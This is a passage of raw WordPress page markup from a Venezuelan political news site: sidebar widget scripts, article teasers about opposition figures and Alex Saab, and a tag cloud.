block_td_uid_3_697128d8705cd.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697128d8705cd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697128d8705cd_rand","tdc_css_class_style":"td_uid_3_697128d8705cd_rand_style"}';
block_td_uid_3_697128d8705cd.td_column_number = "1";
block_td_uid_3_697128d8705cd.block_type = "td_block_4";
block_td_uid_3_697128d8705cd.post_count = "3";
block_td_uid_3_697128d8705cd.found_posts = "2642";
block_td_uid_3_697128d8705cd.header_color = "#3ca144";
block_td_uid_3_697128d8705cd.ajax_pagination_infinite_stop = "";
block_td_uid_3_697128d8705cd.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697128d8705cd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697128d8705cd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697128d87228b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697128d87228b" ><script>var block_td_uid_4_697128d87228b = new tdBlock();
block_td_uid_4_697128d87228b.id = "td_uid_4_697128d87228b";
block_td_uid_4_697128d87228b.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697128d87228b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697128d87228b_rand","tdc_css_class_style":"td_uid_4_697128d87228b_rand_style"}';
block_td_uid_4_697128d87228b.td_column_number = "1";
block_td_uid_4_697128d87228b.block_type = "td_block_7";
block_td_uid_4_697128d87228b.post_count = "4";
block_td_uid_4_697128d87228b.found_posts = "422";
block_td_uid_4_697128d87228b.header_color = "#";
block_td_uid_4_697128d87228b.ajax_pagination_infinite_stop = "";
block_td_uid_4_697128d87228b.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697128d87228b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697128d87228b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

